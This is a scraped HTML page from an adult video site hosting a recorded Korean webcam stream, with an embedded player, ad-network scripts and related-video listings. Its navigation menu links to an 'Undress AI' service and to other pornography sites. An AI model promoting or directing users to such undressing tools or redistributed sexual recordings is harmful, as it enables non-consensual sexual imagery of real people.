

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexkbj.com/2024/04/29/kbj24042603_4ocari_sexkbj/
body_size: 11565
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://sexkbj.com/2024/04/29/kbj24042603_4ocari_sexkbj/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="KBJ24042603_4ocari_sexkbj" />
<meta property="og:description" content="KBJ24042603_4ocari_sexkbj" />
<meta property="og:image" content="https://sexkbj.com/wp-content/uploads/2024/04/034ocari_04251002_sexkbj.mp4.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="KBJ24042603_4ocari_sexkbj">
<meta name="twitter:description" content="KBJ24042603_4ocari_sexkbj">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://sexkbj.com/wp-content/uploads/2024/04/034ocari_04251002_sexkbj.mp4.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

	.video-debounce-bar {
		background: #f19e38!important;
	}

			
			#site-navigation {
			background: #222222;
		}
	
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 162px;
		max-height: 78px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #f19e38;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #f19e38!important;
		background-color: #f19e38!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #f19e38!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #f19e38!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZJX8N5LXD3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZJX8N5LXD3');
</script>
<!-- Meta Verification -->


	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KBJ24042603_4ocari_sexkbj &ndash; SexKbj</title>
	<meta name="description" content="KBJ24042603_4ocari_sexkbj &ndash;" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://sexkbj.com/2024/04/29/kbj24042603_4ocari_sexkbj/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KBJ24042603_4ocari_sexkbj &ndash; SexKbj" />
	<meta property="og:description" content="KBJ24042603_4ocari_sexkbj &ndash;" />
	<meta property="og:url" content="https://sexkbj.com/2024/04/29/kbj24042603_4ocari_sexkbj/" />
	<meta property="og:site_name" content="SexKbj" />
	<meta property="article:published_time" content="2024-04-28T22:32:12+00:00" />
	<meta property="og:image" content="https://sexkbj.com/wp-content/uploads/2024/04/034ocari_04251002_sexkbj.mp4.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="497" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="sexkbj_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sexkbj.com/#website","url":"https://sexkbj.com/","name":"SexKbj","description":"Watch Free Sexy Premium Korean Bj Cam and Chinese Cam Here!","publisher":{"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sexkbj.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://sexkbj.com/2024/04/29/kbj24042603_4ocari_sexkbj/#primaryimage","inLanguage":"en-US","url":"https://sexkbj.com/wp-content/uploads/2024/04/034ocari_04251002_sexkbj.mp4.jpg","contentUrl":"https://sexkbj.com/wp-content/uploads/2024/04/034ocari_04251002_sexkbj.mp4.jpg","width":850,"height":497},{"@type":"WebPage","@id":"https://sexkbj.com/2024/04/29/kbj24042603_4ocari_sexkbj/#webpage","url":"https://sexkbj.com/2024/04/29/kbj24042603_4ocari_sexkbj/","name":"KBJ24042603_4ocari_sexkbj &ndash; SexKbj","isPartOf":{"@id":"https://sexkbj.com/#website"},"primaryImageOfPage":{"@id":"https://sexkbj.com/2024/04/29/kbj24042603_4ocari_sexkbj/#primaryimage"},"datePublished":"2024-04-28T22:32:12+00:00","dateModified":"2024-04-28T22:32:12+00:00","description":"KBJ24042603_4ocari_sexkbj &ndash;","breadcrumb":{"@id":"https://sexkbj.com/2024/04/29/kbj24042603_4ocari_sexkbj/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sexkbj.com/2024/04/29/kbj24042603_4ocari_sexkbj/"]}]},{"@type":"BreadcrumbList","@id":"https://sexkbj.com/2024/04/29/kbj24042603_4ocari_sexkbj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sexkbj.com/"},{"@type":"ListItem","position":2,"name":"KBJ24042603_4ocari_sexkbj"}]},{"@type":"Article","@id":"https://sexkbj.com/2024/04/29/kbj24042603_4ocari_sexkbj/#article","isPartOf":{"@id":"https://sexkbj.com/2024/04/29/kbj24042603_4ocari_sexkbj/#webpage"},"author":{"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848"},"headline":"KBJ24042603_4ocari_sexkbj","datePublished":"2024-04-28T22:32:12+00:00","dateModified":"2024-04-28T22:32:12+00:00","mainEntityOfPage":{"@id":"https://sexkbj.com/2024/04/29/kbj24042603_4ocari_sexkbj/#webpage"},"wordCount":3,"publisher":{"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848"},"image":{"@id":"https://sexkbj.com/2024/04/29/kbj24042603_4ocari_sexkbj/#primaryimage"},"thumbnailUrl":"https://sexkbj.com/wp-content/uploads/2024/04/034ocari_04251002_sexkbj.mp4.jpg","keywords":["BJ","Cam","KBJ","Korean"],"articleSection":["KOREAN BJ"],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848","name":"sexkbj_com","image":{"@type":"ImageObject","@id":"https://sexkbj.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/a9680fad89cd3949becd46469a4bb038?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a9680fad89cd3949becd46469a4bb038?s=96&d=mm&r=g","caption":"sexkbj_com"},"logo":{"@id":"https://sexkbj.com/#personlogo"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SexKbj &raquo; Feed" href="https://sexkbj.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SexKbj &raquo; Comments Feed" href="https://sexkbj.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SexKbj &raquo; KBJ24042603_4ocari_sexkbj Comments Feed" href="https://sexkbj.com/2024/04/29/kbj24042603_4ocari_sexkbj/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sexkbj.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sexkbj.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://sexkbj.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://sexkbj.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://sexkbj.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://sexkbj.com/wp-content/themes/retrotube/style.css?ver=1.7.6.1735607306' type='text/css' media='all' />
<script type='text/javascript' src='https://sexkbj.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sexkbj.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sexkbj.com/wp-json/wp/v2/posts/171984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sexkbj.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sexkbj.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://sexkbj.com/?p=171984' />
<link rel="alternate" type="application/json+oembed" href="https://sexkbj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsexkbj.com%2F2024%2F04%2F29%2Fkbj24042603_4ocari_sexkbj%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sexkbj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsexkbj.com%2F2024%2F04%2F29%2Fkbj24042603_4ocari_sexkbj%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="pingback" href="https://sexkbj.com/xmlrpc.php"><link rel="icon" href="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" sizes="32x32" />
<link rel="icon" href="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" />
<meta name="msapplication-TileImage" content="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" />
</head>

<body
class="post-template-default single single-post postid-171984 single-format-video wp-embed-responsive">
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://sexkbj.com/" rel="home" title="SexKbj"><img src="
										https://sexkbj.com/wp-content/uploads/2021/01/logo-5.png					" alt="SexKbj"></a>
				
									<p class="site-description">
											Watch Free Sexy Premium Korean Bj Cam and Chinese Cam Here!					</p>
							</div>
							<div class="header-search ">
    <form method="get" id="searchform" action="https://sexkbj.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>								</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://sexkbj.com">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27"><a href="https://sexkbj.com/category/korean-bj/">KOREAN BJ</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://sexkbj.com/category/premium/">PREMIUM</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://sexkbj.com/category/afreecatv/">AFREECATV</a></li>
<li id="menu-item-29785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29785"><a href="https://sexkbj.com/category/korean-amateur/">KOREAN AMATEUR</a></li>
<li id="menu-item-156713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156713"><a href="https://nakedher.com?union_id=NDQ%3D" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24"   alt="" data-src="https://sexkbj.com/wp-content/uploads/2025/09/undress-24x24.jpg" class="menu-image menu-image-title-after lazyload" src="[data-uri]" /><noscript><img width="24" height="24" src="https://sexkbj.com/wp-content/uploads/2025/09/undress-24x24.jpg" class="menu-image menu-image-title-after" alt="" /></noscript><span class="menu-image-title-after menu-image-title">Undress AI</span></a></li>
<li id="menu-item-273015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273015"><a href="https://t.javhd-trk.com/c1/e47eb9fa-2069-463f-a9d9-43041af7bbf6">Uncensored JavHD</a></li>
<li id="menu-item-263277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263277"><a href="http://mib19.co.kr/?p_id=b26">Korean AV</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://sexkbj.com/dmca/">DMCA</a>
<ul class="sub-menu">
	<li id="menu-item-97156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97156"><a href="https://sexkbj.com/contact/">CONTACT</a></li>
</ul>
</li>
<li id="menu-item-9184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9184"><a href="https://theporndude.com">ThePornDude</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

					<div class="happy-header-mobile">
				<iframe width="300px" height="100px" style="display:block;margin:auto" frameBorder="no"  data-src="https://go.mnaspm.com/smartpop/6ce4b2788fe0b3d31a167ca7c633b56cb083749c699e0da206391016027e6103?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd" class="lazyload" src="[data-uri]"></iframe>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e10" data-zoneid="4220220"></ins>
<ins class="eas6a97888e10" data-zoneid="4220222"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://sexkbj.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://sexkbj.com/category/korean-bj/">KOREAN BJ</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">KBJ24042603_4ocari_sexkbj</span></div></div></div>
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-171984" class="post-171984 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-4ocari" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

        
		<div class="video-player">
    <meta itemprop="author" content="sexkbj_com" /><meta itemprop="name" content="KBJ24042603_4ocari_sexkbj" /><meta itemprop="description" content="KBJ24042603_4ocari_sexkbj" /><meta itemprop="duration" content="P0DT1H47M23S" /><meta itemprop="thumbnailUrl" content="https://sexkbj.com/wp-content/uploads/2024/04/034ocari_04251002_sexkbj.mp4-640x360.jpg" /><meta itemprop="embedURL" content="" /><meta itemprop="uploadDate" content="2024-04-29T06:32:12+08:00" /><div class="responsive-player"><IFRAME SRC="https://sexkbj.top/embed/vrkwq8x5r72d" FRAMEBORDER=0 MARGINWIDTH=0 MARGINHEIGHT=0 SCROLLING=NO WIDTH=640 HEIGHT=360 allowfullscreen></IFRAME>
					<div class="happy-inside-player">
						<div class="zone-1"><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e2" data-zoneid="4172160"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div>
						<div class="zone-2"><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e2" data-zoneid="4190110"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div>
						<button class="close close-text">Close Advertising</button>
					</div>
				</div></div>

					<div class="happy-under-player">
				<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e2" data-zoneid="4145176"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
		
					<div class="happy-under-player-mobile">
				<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e37" data-zoneid="4226326"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
		
		
        
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">KBJ24042603_4ocari_sexkbj</h1>						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
									<div id="video-views"><span>0</span> views</div>							</div>
				<div class="tab-content">
						<div id="video-about" class="width70">
					<div class="video-description">
											</div>
																					<div id="video-actors">
						<i class="fa fa-star"></i> Actors:
						<a href="https://sexkbj.com/actor/4ocari/" title="4ocari">4ocari</a>					</div>
													<div class="tags">
						<div class="tags-list"><a href="https://sexkbj.com/category/korean-bj/" class="label" title="KOREAN BJ"><i class="fa fa-folder-open"></i>KOREAN BJ</a> <a href="https://sexkbj.com/tag/bj/" class="label" title="BJ"><i class="fa fa-tag"></i>BJ</a> <a href="https://sexkbj.com/tag/cam/" class="label" title="Cam"><i class="fa fa-tag"></i>Cam</a> <a href="https://sexkbj.com/tag/kbj/" class="label" title="KBJ"><i class="fa fa-tag"></i>KBJ</a> <a href="https://sexkbj.com/tag/korean/" class="label" title="Korean"><i class="fa fa-tag"></i>Korean</a> </div>					</div>
							</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
								<h2 class="widget-title">Related videos</h2>

			<div>
			
<article data-video-uid="1" data-post-id="110929" class="loop-video thumb-block post-110929 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-sarada12">
	<a href="https://sexkbj.com/2023/04/08/kbj23040648_sarada12_sexkbj/" title="KBJ23040648_sarada12_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2023/04/48sarada12_04052256_sexkbj.mp4.jpg" alt="KBJ23040648_sarada12_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:54:06</span>		</div>
				<header class="entry-header">
			<span>KBJ23040648_sarada12_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="265158" class="loop-video thumb-block post-265158 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-anystar00">
	<a href="https://sexkbj.com/2025/09/21/kbj25091702_anystar00_sexkbj/" title="KBJ25091702_anystar00_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2025/09/02anystar00_09171814_sexkbj.mp4.jpg" alt="KBJ25091702_anystar00_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 84</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:31:12</span>		</div>
				<header class="entry-header">
			<span>KBJ25091702_anystar00_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="202850" class="loop-video thumb-block post-202850 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-green10004">
	<a href="https://sexkbj.com/2024/10/29/kbj24102627_green10004_sexkbj/" title="KBJ24102627_green10004_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/10/27green10004_10221855_sexkbj.mp4.jpg" alt="KBJ24102627_green10004_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 126</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:39:37</span>		</div>
				<header class="entry-header">
			<span>KBJ24102627_green10004_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="223285" class="loop-video thumb-block post-223285 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-sia0001">
	<a href="https://sexkbj.com/2025/02/26/kbj25022254_sia0001_sexkbj/" title="KBJ25022254_sia0001_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2025/02/54sia0001_02222043_sexkbj.mp4.jpg" alt="KBJ25022254_sia0001_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 63</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:10:06</span>		</div>
				<header class="entry-header">
			<span>KBJ25022254_sia0001_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="236677" class="loop-video thumb-block post-236677 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-heenoo">
	<a href="https://sexkbj.com/2025/05/04/kbj25050125_heenoo_sexkbj/" title="KBJ25050125_heenoo_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2025/05/25heenoo_05012124_sexkbj.mp4.jpg" alt="KBJ25050125_heenoo_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 54</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:32:55</span>		</div>
				<header class="entry-header">
			<span>KBJ25050125_heenoo_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="258299" class="loop-video thumb-block post-258299 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-lovechuu">
	<a href="https://sexkbj.com/2025/08/18/kbj25081419_lovechuu_sexkbj/" title="KBJ25081419_lovechuu_sexkbj">
		<div class="post-thumbnail">
